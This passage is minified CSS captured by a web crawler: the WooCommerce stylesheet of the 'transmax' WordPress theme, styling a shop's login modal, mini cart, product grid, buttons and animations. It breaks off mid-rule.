.working-item{display:flex;align-items:baseline}.wgl-working-hours .working-item_day{order:1;margin-right:13px}.wgl-working-hours .working-item_hours{order:3;margin-left:13px}.wgl-working-hours .working-item:after{content:"";width:100%;height:1px;flex:1;order:2;transform:translateY(1px)}.wgl-working-hours .working-item .working-item_day{font-weight:400}.wgl-working-hours .working-item .working-item_hours{font-weight:600}

--- FILE ---
content_type: text/css
request_url: https://www.omkarsystems.net/wp-content/themes/transmax/css/pluggable/woocommerce.min.css?ver=1.0.30
body_size: 14665
content:
@charset "UTF-8";.login-in{display:inline-block;padding-top:0}.login-in.woocommerce{display:inline-block;padding-top:0}.login-in .login-in_wrapper{display:flex;align-items:center;height:100%;color:inherit}.login-in .login-in_wrapper a{cursor:pointer;font-size:16px;font-weight:700;line-height:24px;padding:13px 25px;border-radius:3px;background:var(--transmax-primary-color)}.login-in .login-in_wrapper a:hover{background:var(--transmax-secondary-color)}.login-in .wgl_modal-window{display:flex;justify-content:center;position:fixed;top:0;bottom:0;left:0;right:0;overflow:auto;outline:0;z-index:1000000;opacity:0;visibility:hidden;-webkit-overflow-scrolling:touch;text-align:center;transition:.45s}.login-in .wgl_modal-window .modal-dialog{margin:0;max-width:440px;width:100%;position:relative;padding:30px;z-index:2}.login-in .wgl_modal-window .modal-dialog form.login,.login-in .wgl_modal-window .modal-dialog form.register{padding:15px 25px 12px}.login-in .wgl_modal-window .modal-dialog .wgl_module_message_box{margin-bottom:20px}.login-in .wgl_modal-window .col2-set .col-1,.login-in .wgl_modal-window .col2-set .col-2{width:100%}@media all and (min-width:768px){.login-in .wgl_modal-window{align-items:center}.login-in .wgl_modal-window .modal-dialog{max-width:970px}}@media all and (min-width:768px) and (min-width:768px){.login-in .wgl_modal-window .col2-set .col-1,.login-in .wgl_modal-window .col2-set .col-2{width:calc(50% - 15px)}}@media all and (min-width:420px){.login-in .wgl_modal-window .modal-dialog form.login,.login-in .wgl_modal-window .modal-dialog form.register{padding:30px 40px 27px}}.login-in.open_login .wgl_modal-window{opacity:1;visibility:visible}.login-in.open_login .overlay{opacity:1;visibility:visible}.login-in.open_login .wgl-woocommerce-tabs{transform:translateY(0);opacity:1}.login-in .overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:transparent;opacity:0;visibility:hidden;transition:.4s}.login-in .wgl-woocommerce-tabs{transform:translateY(50px);transition:.3s ease-in-out;opacity:0;transition-delay:.3s}.wgl-theme-header .elementor-widget-container .wgl-mini-cart_wrapper{vertical-align:text-top}.wgl-theme-header .wgl-mini-cart_wrapper{display:inline-block}.wgl-theme-header .mini-cart{display:inline-block;position:relative}.wgl-theme-header .mini-cart .mini_cart-overlay{position:fixed;z-index:3;top:0;left:0;width:100%;height:100%;background:transparent;opacity:0;visibility:hidden;transition:.4s}.wgl-theme-header .mini-cart a{color:inherit;cursor:pointer}.wgl-theme-header .mini-cart a.woo_icon{display:flex;align-items:center;height:100%;font-size:25px;line-height:1em}.wgl-theme-header .mini-cart:hover svg line.st_transform-left{transform:rotate(-60deg)}.wgl-theme-header .mini-cart:hover svg line.st_transform-right{transform:rotate(60deg)}.wgl-theme-header .mini-cart.open_cart .mini_cart-overlay{background:#000;visibility:visible;opacity:.4}.wgl-theme-header .mini-cart.open_cart .woo_mini_cart{transform:translateX(0)}.wgl-theme-header .mini-cart .woo_mini_cart:before{content:"";position:absolute;width:100%;height:38px;top:-38px;left:0;right:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li{text-align:left;list-style:none}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after{content:"";display:block;height:0;clear:both}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child{margin-top:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .woocommerce .woo_mini_cart{display:flex;flex-direction:column;position:fixed;z-index:100000;top:15px;right:15px;width:350px;min-height:20%;max-height:calc(100% - 30px);border-radius:unset;padding:25px 35px 40px;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);text-align:center;box-sizing:border-box;overflow-x:hidden;overflow-y:scroll;overscroll-behavior-y:contain;transform:translateX(calc(100% + 20px));transition:.3s ease-in;scrollbar-width:none}.wgl-theme-header .woocommerce .woo_mini_cart::-webkit-scrollbar{display:none}.wgl-theme-header .woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{color:#7f7f7f}.wgl-theme-header .woocommerce .woo_mini_cart .total .woocommerce-Price-amount,.wgl-theme-header .woocommerce .woo_mini_cart .product_list_widget .woocommerce-Price-amount{color:var(--transmax-primary-color)}.wgl-theme-header .woocommerce .woo_mini_cart ul{padding:10px 20px 0 0;margin:0 -20px auto 0;max-height:421px;overflow-x:hidden;overflow-y:auto;scrollbar-color:var(--transmax-primary-color) var(--transmax-submenu-background);scrollbar-width:thin}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar{width:3px}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar-track{background-color:var(--transmax-primary-color);border-left:1px solid var(--transmax-submenu-background);border-right:1px solid var(--transmax-submenu-background)}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar-thumb{background-color:var(--transmax-primary-color)}.wgl-theme-header .woocommerce .woo_mini_cart .buttons .button.checkout{background-color:var(--transmax-button-bg-color-hover)}.wgl-theme-header .woocommerce .woo_mini_cart .buttons .button.checkout:hover{background-color:var(--transmax-button-bg-color-idle);border-color:var(--transmax-button-bg-color-idle)}.wgl-theme-header .woocommerce .woo_mini_cart a.remove:before{color:#aeaeae}.wgl-theme-header .woocommerce .woo_mini_cart a.remove:hover:before{color:red}.wgl-theme-header .woocommerce .woo_mini_cart .mini_cart_title{display:flex;justify-content:space-between;align-items:baseline;margin-bottom:44px;border-bottom:1px solid #e5e5e5;padding-bottom:18px;text-align:left}.wgl-theme-header .woocommerce .woo_mini_cart .mini_cart_title h4{font-size:24px}.wgl-theme-header .woocommerce .woo_mini_cart .close_mini_cart:after{content:"\f169";padding-left:10px;font-family:flaticon;font-size:13px;line-height:0;color:#c2c2c2;text-rendering:auto;box-shadow:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;cursor:pointer;transition:.3s}.wgl-theme-header .woocommerce .woo_mini_cart .blockUI.blockOverlay{background-color:transparent !important}.wgl-theme-header .woo_mini-count{display:flex;align-items:center;justify-content:center;position:relative;margin-left:11px;font-weight:600;font-size:21px;line-height:1em}.wgl-theme-header .woo_mini-count:before{font-weight:400}.wgl-theme-header .woo_mini-count span{display:inline-block;position:absolute;z-index:0;left:calc(100% - 7px);top:-12px;height:20px;min-width:20px;border-radius:10px;padding:0 4px;font-style:normal;font-size:12px;line-height:20px;font-weight:500;color:#fff;text-align:center;vertical-align:middle;backface-visibility:hidden;border:0;transition:.4s;background:var(--transmax-primary-color)}.admin-bar .wgl-sticky-header{top:32px}.admin-bar .wgl-theme-header .woo_mini_cart{margin-top:32px;max-height:calc(100% - 32px - 30px)}.wgl-woocommerce-sorting{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin-bottom:40px}.wgl-woocommerce-sorting:after{display:block;height:0;content:"";clear:both}.wgl-products-catalog,.wgl-products-related{clear:both}.wgl-products-catalog{margin-bottom:70px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{width:50%;margin:0 0 22px;font-size:16px;font-weight:400;color:#3c3c3c}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{width:50%;float:left;text-align:right;margin-bottom:0}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{float:right;display:block;width:270px;max-width:calc(100% - 30px);outline:0;padding:0 20px;-webkit-appearance:none;appearance:none}.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby{max-width:unset}.woo_product_post_media{margin:0}.wgl-products-catalog.carousel .wgl-products{display:block;margin:0}.woocommerce .wgl-products{display:flex;flex-flow:row wrap;align-items:flex-start;margin:calc(-5px - (var(--products-gap) / 2)) calc(0px - (var(--products-gap) / 2));padding:0}@keyframes wgl_fadeInUp{0%{opacity:0;transform:translate3d(0,40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.woocommerce .wgl-products.animated_products .product{opacity:0;transform:translate3d(0,20px,0)}.woocommerce .wgl-products.animated_products .product.visible_item{animation-fill-mode:both;animation-name:wgl_fadeInUp;animation-duration:.3s}.woocommerce .wgl-products .product{display:flex;align-items:center;flex-flow:column nowrap;margin:calc(var(--products-gap) / 2 - 7px) calc(var(--products-gap) / 2);padding:0;border-radius:unset}.woocommerce .wgl-products .product .woo_product_image{display:flex;justify-content:center;border:unset;transition:inherit;overflow:hidden;position:relative;border-top-left-radius:inherit;border-top-right-radius:inherit;margin-bottom:8px}.woocommerce .wgl-products .product .woo_product_image:before,.woocommerce .wgl-products .product .woo_product_image:after{content:"";position:absolute;z-index:1;bottom:0;width:0;height:0;opacity:0;pointer-events:none;border:2px solid var(--transmax-primary-color);border-top:0;box-sizing:content-box;transition:height .3s ease-out,width .3s ease-out .3s,border-color .4s ease-in-out}.woocommerce .wgl-products .product .woo_product_image:before{right:50%;border-right:0}.woocommerce .wgl-products .product .woo_product_image:after{left:50%;border-left:0}.woocommerce .wgl-products .product .woo_product_image.hover_animage:before,.woocommerce .wgl-products .product .woo_product_image.hover_animage:after{border-color:var(--transmax-button-bg-color-hover)}.woocommerce .wgl-products .product .woo_product_image.hover_animage .picture:before,.woocommerce .wgl-products .product .woo_product_image.hover_animage .picture:after{border-color:var(--transmax-button-bg-color-hover)}.woocommerce .wgl-products .product .woo_product_image .picture:before,.woocommerce .wgl-products .product .woo_product_image .picture:after{content:"";position:absolute;z-index:1;top:0;width:2px;height:2px;opacity:0}.woocommerce .wgl-products .product .woo_product_image .picture:before{right:0}.woocommerce .wgl-products .product .woo_product_image .picture:after{left:0}.woocommerce .wgl-products .woo_product_content{display:flex;flex-direction:column;align-self:flex-start;padding:9px 10px 30px;text-align:center;opacity:1;transition:.3s}.woocommerce .wgl-products .woo_product_content .woocommerce-loop-product__title{position:relative;font-size:20px;line-height:1.5;font-weight:700}.woocommerce .wgl-products .woo_product_content .woocommerce-loop-product__title a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.woocommerce .wgl-products .woo_product_content .price{display:block;margin-top:7px;font-size:16px;line-height:1.2;font-weight:700;color:var(--transmax-primary-color)}.woocommerce .wgl-products .woo_product_content .price del{margin-right:7px;opacity:1}.woocommerce .wgl-products .woo_product_content .price ins{font-weight:inherit}.woocommerce .wgl-products .woocommerce-loop-category__title{font-size:20px;line-height:1.7;font-weight:700;letter-spacing:0;text-align:center;margin-top:14px;margin-bottom:9px;transition:color .4s}.woocommerce .wgl-products .woocommerce-loop-category__title mark{color:#b7b7b7;background-color:unset}.woocommerce .wgl-products .woo_product_content .star-rating{float:none;width:6.6em;margin:18px auto 3px;font-size:12px;line-height:1;letter-spacing:.31em;order:1;color:var(--transmax-primary-color)}.woocommerce .wgl-products .woo_product_content .star-rating:before{content:"SSSSS"}.woocommerce .wgl-products .wgl-carousel{margin:0 -15px;padding:0 15px}.woocommerce .wgl-products .wgl-carousel.swiper-container-horizontal>.swiper-pagination-bullets{width:100%;margin-top:0}.woocommerce .wgl-products .wgl-carousel div.product.swiper-slide{margin:10px 0;padding:0}.woocommerce .star-rating{width:6.6em;margin-top:.4em;font-size:12px;line-height:1;letter-spacing:.31em;margin-left:.5em}.woocommerce .star-rating,.woocommerce .star-rating span{color:var(--transmax-primary-color)}.woocommerce .star-rating:before,.woocommerce .star-rating span:before{content:"SSSSS"}.woocommerce .star-rating:before{color:rgba(var(--transmax-primary-rgb),0.3)}.woocommerce .woocommerce-product-rating .star-rating{width:6.6em;font-size:13px;margin-top:0;margin-right:9px;margin-left:0}.columns-6 .wgl-products{--products-width:16.6667%}.columns-5 .wgl-products{--products-width:20%}.columns-4 .wgl-products{--products-width:25%}.columns-3 .wgl-products{--products-width:33.3334%}.columns-2 .wgl-products{--products-width:50%}.columns-1 .wgl-products{--products-width:100%;--products-gap:20px}@media all and (max-width:1599px){body[data-elementor-device-mode=desktop] .columns-6 .wgl-products,body[data-elementor-device-mode=desktop] .columns-5 .wgl-products{--products-width:25% !important}}body[data-elementor-device-mode=tablet] .columns-tablet-6 .wgl-products{--products-width:16.66666%}body[data-elementor-device-mode=tablet] .columns-tablet-5 .wgl-products{--products-width:20%}body[data-elementor-device-mode=tablet] .columns-tablet-4 .wgl-products{--products-width:25%}body[data-elementor-device-mode=tablet] .columns-tablet-3 .wgl-products{--products-width:33.33333%}body[data-elementor-device-mode=tablet] .columns-tablet-2 .wgl-products{--products-width:50%}body[data-elementor-device-mode=tablet] .columns-tablet-1 .wgl-products{--products-width:100%;--products-gap:20px}body[data-elementor-device-mode=mobile] .columns-mobile-6 .wgl-products{--products-width:16.66666%}body[data-elementor-device-mode=mobile] .columns-mobile-5 .wgl-products{--products-width:20%}body[data-elementor-device-mode=mobile] .columns-mobile-4 .wgl-products{--products-width:25%}body[data-elementor-device-mode=mobile] .columns-mobile-3 .wgl-products{--products-width:33.33333%}body[data-elementor-device-mode=mobile] .columns-mobile-2 .wgl-products{--products-width:50%}body[data-elementor-device-mode=mobile] .columns-mobile-1 .wgl-products{--products-width:100%;--products-gap:20px}.woocommerce .wgl-products{--products-gap:30px}.woocommerce .wgl-products .product{width:calc(var(--products-width) - var(--products-gap))}@media all and (max-width:599px){.woocommerce .wgl-products{--products-gap:20px}}.wgl-products.isotope .product{transition:0s}div.wgl-products div.product{transition:.4s}div.wgl-products div.product .woo_product_inner_wrapper{position:relative;z-index:4;width:100%}div.wgl-products div.product .picture{position:relative;margin-bottom:0;text-align:center;overflow:hidden;width:100%}div.wgl-products div.product .picture .woo_post-link{display:block;position:relative;font-size:0;line-height:0;margin:auto}div.wgl-products div.product .picture img{transition:opacity .7s,transform .6s}div.wgl-products div.product .picture img.attachment-shop_catalog{position:absolute;top:0;left:0;right:auto;pointer-events:none;opacity:0}div.wgl-products div.product:hover .picture img.attachment-shop_catalog{opacity:1;pointer-events:inherit;transform:translateZ(0) translateY(0) !important}div.wgl-products div.product:hover .picture:after{opacity:1}div.wgl-products div.product:hover .woo_product_image:before,div.wgl-products div.product:hover .woo_product_image:after,div.wgl-products div.product.added_to_cart_item .woo_product_image:before,div.wgl-products div.product.added_to_cart_item .woo_product_image:after{width:calc(50% - 2px);height:calc(100% - 3px);transition:width .3s ease-out,height .3s ease-out .3s,border-color .4s ease-in-out;opacity:1}div.wgl-products div.product:hover .woo_product_image .picture:before,div.wgl-products div.product:hover .woo_product_image .picture:after,div.wgl-products div.product.added_to_cart_item .woo_product_image .picture:before,div.wgl-products div.product.added_to_cart_item .woo_product_image .picture:after{opacity:1;border-top:2px solid var(--transmax-primary-color);width:calc(50% + 0.03px);height:2px;transition:opacity 0s ease-out .58s,width .3s ease-out .6s,border-color .4s ease-in-out}div.wgl-products div.product .wgl_woo_button_wrapper{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;justify-content:center;align-items:flex-end;pointer-events:none;transform:translateZ(0);text-align:center;z-index:2}div.wgl-products div.product .wgl_woo_button_wrapper a,div.wgl-products div.product .wgl_woo_button_wrapper input,div.wgl-products div.product .wgl_woo_button_wrapper button{pointer-events:auto}div.wgl-products div.product:hover a.button,div.wgl-products div.product a.button.loading{opacity:1;visibility:visible;transform:translateY(0)}div.wgl-products div.product a.button.loading{padding:11px 30px 12px 12px}div.wgl-products div.product a.button,div.wgl-products div.product a.wc-forward{position:absolute;display:flex;align-items:flex-start;justify-content:center;width:-moz-fit-content;width:fit-content;border-radius:unset;padding:14px 22px 14px;text-indent:0;margin:0 auto;max-width:calc(100% - 30px);min-width:186px;font-weight:700;font-size:14px;line-height:30px;color:#fff;text-align:center;text-transform:uppercase;opacity:0;visibility:hidden;transition:all .4s ease-in-out;transform-style:preserve-3d;transform:translate(0,100px)}div.wgl-products div.product a.button:before,div.wgl-products div.product a.wc-forward:before{content:"\f11f";font-family:"Flaticon";font-size:21px;position:relative;font-weight:400}div.wgl-products div.product a.button.loading:after,div.wgl-products div.product a.wc-forward.loading:after{content:"";font-size:20px;text-indent:0;position:absolute;top:0;right:0;margin:21px 8px;border-radius:30px;width:20px;height:20px;padding:0;box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:all .4s ease-in-out;border-top:2px solid CurrentColor;border-right:2px solid transparent;border-bottom:0 solid transparent;border-left:1px solid CurrentColor;transform:translateZ(0);transform-origin:50% 50%;opacity:0}div.wgl-products div.product a.button.loading:before,div.wgl-products div.product a.wc-forward.loading:before{animation:wgl_button_active .6s ease-in-out forwards}div.wgl-products div.product a.button:hover,div.wgl-products div.product a.wc-forward:hover{transition:all .4s ease-in-out}div.wgl-products div.product a.button.added{opacity:0 !important;visibility:hidden;transition:all .5s 1s ease-in-out,padding .5s ease-in-out;transform:translateY(-50%);pointer-events:none}div.wgl-products div.product a.button.added:after{display:none}div.wgl-products div.product a.button.added+.added_to_cart{animation-delay:1.6s;animation-name:wgl_flash_in;animation-duration:.5s;animation-timing-function:ease-in-out}div.wgl-products div.product a.added_to_cart{opacity:0;transform:translateY(50%)}div.wgl-products div.product a.add_to_cart_button,div.wgl-products div.product a.product_type_grouped,div.wgl-products div.product a.product_type_external{margin-top:0 !important}div.wgl-products div.product a.button.loading:after{opacity:1;animation:wc_fade_in 1.2s forwards,fa-spin 2s infinite linear}div.wgl-products div.product a.wc-forward{animation:wc_slide_top .6s 2s forwards}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}@keyframes wgl_flash_in{from{opacity:0;transform:translateY(50%);visibility:hidden}to{opacity:1;transform:translateY(0);visibility:visible}}@keyframes wc_slide_top{0{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes wc_fade_out{0%{opacity:1;visibility:visible}100%{z-index:-1;opacity:0;visibility:hidden}}@keyframes wc_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.woocommerce #reviews #comment{height:118px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-data{display:inline-block;vertical-align:top;margin-left:0;margin-top:3px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-data .star-rating{margin-left:0;margin-top:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{display:block;float:none;position:static;top:0;left:0;width:100%;height:auto;margin:0;padding:0;border:0;background:0;box-shadow:none}.woocommerce span.onsale{top:0;left:0;right:auto;min-width:45px;min-height:unset;width:auto;height:25px;border-radius:0;padding:4px 7px 2px 7px;font-size:13px;font-weight:700;line-height:1;display:flex;align-items:center;justify-content:center;text-transform:uppercase}.woocommerce .products .star-rating{margin:5px auto 10px}.woocommerce div.product form.cart .group_table tr{border:0}.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product form.cart .group_table tr td{vertical-align:middle}.woocommerce div.product form.cart .group_table tr td label{margin-bottom:0;font-size:18px;font-weight:500;line-height:1.25em}.woocommerce div.product form.cart .group_table tr td .woocommerce-Price-amount{font-size:18px;font-weight:700;line-height:1.5em}.woocommerce div.product form.cart .group_table tr td del .woocommerce-Price-amount{font-weight:700}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border:unset;border-radius:0;font-size:14px;font-weight:700;padding:14px 40px;line-height:30px;border:unset;height:auto;letter-spacing:0;vertical-align:top;border-width:1px;border-style:solid}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:14px 40px}.woocommerce #respond input#submit{padding:12px 27px;min-width:150px}.woocommerce .variations_form a.button.disabled,.woocommerce .variations_form a.button:disabled,.woocommerce .variations_form a.button:disabled[disabled],.woocommerce .variations_form button.button.disabled,.woocommerce .variations_form button.button:disabled,.woocommerce .variations_form button.button:disabled[disabled],.woocommerce .variations_form input.button.disabled,.woocommerce .variations_form input.button:disabled,.woocommerce .variations_form input.button:disabled[disabled]{padding:14px 40px}.woocommerce form.checkout_coupon{border-radius:0;border:unset;padding:38px 40px 40px;background:#fff;box-shadow:6px 5px 25px 0 rgba(0,0,0,0.1)}.woocommerce form.checkout_coupon .form-row{float:left}.woocommerce form.checkout_coupon .form-row.form-row-first{padding-left:0;padding-right:5px}.woocommerce form.checkout_coupon .form-row.form-row-last{padding-left:5px;padding-right:0}.woocommerce form.checkout_coupon button.button{padding:14px 40px}.woocommerce form .form-row,.woocommerce-page form .form-row{padding:0;margin:0 0 13px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:calc(50% - 15px)}.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea{height:130px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:14px 40px 14px;background-color:#f5f5f5 !important;border-color:#f5f5f5 !important;color:var(--transmax-secondary-color) !important;opacity:1}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .coupon ~ .wgl-woo-button #respond input#submit,.woocommerce .coupon ~ .wgl-woo-button a.button,.woocommerce .coupon ~ .wgl-woo-button button.button,.woocommerce .coupon ~ .wgl-woo-button input.button{padding:10px 33px}.woocommerce .coupon ~ .wgl-woo-button #respond input#submit.disabled,.woocommerce .coupon ~ .wgl-woo-button #respond input#submit:disabled,.woocommerce .coupon ~ .wgl-woo-button #respond input#submit:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button a.button.disabled,.woocommerce .coupon ~ .wgl-woo-button a.button:disabled,.woocommerce .coupon ~ .wgl-woo-button a.button:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button button.button.disabled,.woocommerce .coupon ~ .wgl-woo-button button.button:disabled,.woocommerce .coupon ~ .wgl-woo-button button.button:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button input.button.disabled,.woocommerce .coupon ~ .wgl-woo-button input.button:disabled,.woocommerce .coupon ~ .wgl-woo-button input.button:disabled[disabled]{padding:10px 33px}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:transparent}.woocommerce>.wgl_module_message_box{margin-bottom:20px}.woocommerce .wgl-woocommerce-sorting .wgl_module_message_box{width:100%}.woocommerce .wgl-woocommerce-sorting .wgl_module_message_box:before{display:none}.woocommerce .wgl-woocommerce-sorting .woocommerce-notices-wrapper{flex:1 1 100%}.woocommerce .woocommerce-customer-details address{border-radius:10px;border:unset;padding:43px 50px;background:#fff;box-shadow:6px 5px 25px 0 rgba(0,0,0,0.1)}.wgl-products.appear-animation .product{opacity:0}.wgl-products.appear-animation.anim-fade-in .animate.product{animation:fade_in .9s ease forwards}.wgl-products.appear-animation.anim-slide-top .animate.product{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-products.appear-animation.anim-slide-bottom .animate.product{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-products.appear-animation.anim-slide-left .animate.product{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-products.appear-animation.anim-slide-right .animate.product{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-products.appear-animation.anim-zoom .animate.product{animation:zoom_in .5s ease forwards;transform:scale(0.5)}@keyframes fade_in{100%{opacity:1}}@keyframes slide_top{100%{opacity:1;transform:translateY(0)}}@keyframes slide_bottom{100%{opacity:1;transform:translateY(0)}}@keyframes slide_left{100%{opacity:1;transform:translateX(0)}}@keyframes slide_right{100%{opacity:1;transform:translateX(0)}}@keyframes zoom_in{100%{opacity:1;transform:scale(1)}}.woocommerce .summary .product_meta{position:relative;margin-top:11px;border-top:1px solid #e5e5e5;padding:28px 0 28px}.woocommerce .summary .product_meta>span{display:block;font-size:16px;font-weight:500;line-height:35px;margin-bottom:2px}.woocommerce .summary .product_meta>span span,.woocommerce .summary .product_meta>span a{font-weight:400}.woocommerce .summary .woocommerce-product-details__short-description{font-size:18px;line-height:1.7777em}.woocommerce .summary .woocommerce-product-details__short-description>ul{padding-top:5px}.woocommerce .summary table.shop_attributes{border:unset;margin-top:2px;margin-bottom:20px;width:100%;font-size:16px}.woocommerce .summary table.shop_attributes tr{display:block}.woocommerce .summary table.shop_attributes tr:not(:last-child){margin-bottom:7px}.woocommerce .summary table.shop_attributes th,.woocommerce .summary table.shop_attributes td{background:transparent !important}.woocommerce .summary table.shop_attributes th{width:auto;border:unset;font-weight:700;display:inline-block;position:relative;padding:0;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.woocommerce .summary table.shop_attributes th:before{display:none;content:"";position:absolute;z-index:1;font-family:"Font Awesome 5 Free";font-weight:600;top:.65em;left:3px;width:4px;height:4px;border-radius:50%;background-color:var(--transmax-primary-color)}.woocommerce .summary table.shop_attributes th:after{content:":"}.woocommerce .summary table.shop_attributes td{display:inline-block;width:auto;border:unset;font-style:normal;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.woocommerce .summary table.shop_attributes td p{padding:0}.woocommerce div.product form.cart{margin-top:0;padding-top:10px;margin-bottom:29px}.woocommerce div.product.variations_form{display:block}.woocommerce div.product.variations_form .woocommerce-variation-add-to-cart{display:flex;align-items:flex-start;flex-wrap:wrap}.woocommerce div.product.grouped_form .group_table{margin-top:-15px;margin-bottom:30px}.woocommerce div.product.grouped_form .button.product_type_variable{margin-bottom:0}.woocommerce div.product.grouped_form div.quantity .quantity_title{display:none}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label a{color:var(--transmax-header-font-color)}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label a:hover{color:var(--transmax-primary-color)}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__price{display:flex;height:var(--quantity-height);align-items:center;box-sizing:content-box;color:var(--transmax-primary-color);font-size:18px;font-weight:500;line-height:1.2;padding-right:0}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__price del{margin-right:1em}.woocommerce div.product.grouped_form tr{border:0}.woocommerce div.product.grouped_form td{vertical-align:middle;padding:0 0 20px 0}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__quantity{width:82px;min-width:-moz-fit-content;min-width:fit-content;padding-right:10px}.woocommerce div.product.grouped_form td label{margin-bottom:0;font-size:18px;line-height:1.25;font-family:var(--transmax-content-font-family);font-weight:500}@media all and (max-width:1200px){.woocommerce div.product.grouped_form div.quantity .quantity_title{display:none}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__quantity{padding-right:0}}@media all and (max-width:768px){.woocommerce div.product.grouped_form{padding-top:30px}.woocommerce div.product.grouped_form tr{display:flex;flex-wrap:wrap}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__label{width:100%;order:-1;padding:15px 0 5px}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__price{padding-left:20px}}.woocommerce div.product .button{display:flex;align-items:center;justify-content:center;gap:13px;text-align:left;margin-bottom:20px;flex-grow:1;min-width:210px;max-width:100%}.woocommerce div.product .button::before{content:"\f11f";font-size:20px;font-family:"Flaticon";font-weight:400}.woocommerce div.product .button:hover{color:var(--transmax-button-color-hover);background-color:var(--transmax-button-bg-hover);border-color:var(--transmax-button-border-hover)}.woocommerce div.product .button.disabled,.woocommerce div.product .button:disabled,.woocommerce div.product .button:disabled[disabled]{border:#eee}.woocommerce div.product .variations{margin-bottom:30px;margin-top:-11px;position:relative}.woocommerce div.product .woocommerce-variation-description{margin-bottom:23px}.woocommerce div.product .woocommerce-variation-description p:last-child{margin-bottom:0}.woocommerce div.product .woocommerce-variation-price span.price{margin-bottom:27px}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger{opacity:1;position:absolute;top:0;right:0;height:50px;width:50px;line-height:50px;text-align:center;border-radius:0;text-decoration:none;transition:opacity .4s,background-color .3s}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{color:#fff}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:"\f11c";font-family:"Flaticon";top:0;right:0;bottom:0;left:0;width:1.1em;height:1.1em;line-height:1.1em;border:unset;font-size:22px;font-weight:normal;text-indent:0;margin:auto}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:after{display:none}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger+.woocommerce-product-gallery__wrapper{border-radius:0}.woocommerce.single-product div.product div.images.woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1;transition-delay:1.5s,0s}.product .flex-control-nav li{margin-left:0;padding:0}.product .flex-control-nav li:before{display:none}.product .flex-control-nav li img{margin:0 auto}.product .flex-control-nav.flex-control-paging{font-size:0;line-height:0;padding:0;margin:40px auto 